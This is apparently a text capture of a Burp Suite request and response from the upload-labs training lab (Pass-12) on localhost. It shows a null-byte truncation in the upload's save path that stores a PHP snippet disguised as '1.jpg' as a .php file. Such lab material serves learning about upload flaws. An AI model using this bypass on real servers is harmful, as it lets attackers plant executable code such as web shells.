 请求
Pretty 原始 \n Actions
1 POST /upload/Pass-12/index.php?save_path=../upload/2.php%00 HTTP/1.1
2 Host: 127.0.0.1:8099
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------209867983929667302602917372335
8 Content-Length: 360
9 Origin: http://127.0.0.1:8099
10 Connection: close
11 Referer: http://127.0.0.1:8099/upload/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------209867983929667302602917372335
19 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
20 Content-Type: image/jpeg
21
22 <?php phpinfo();?>
23 -----------------------------209867983929667302602917372335
响应
Pretty 原始 Render \n Actions
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form action="?save_path=../upload/" enctype="multip
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="up
63 <input class="button" type="submit" name="subm
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/2.php/8420221017125221.jpg
</div>
69 </li>
70 </ol>
71 </div>
72
73 /div>
74 div id="footer">
75 <center>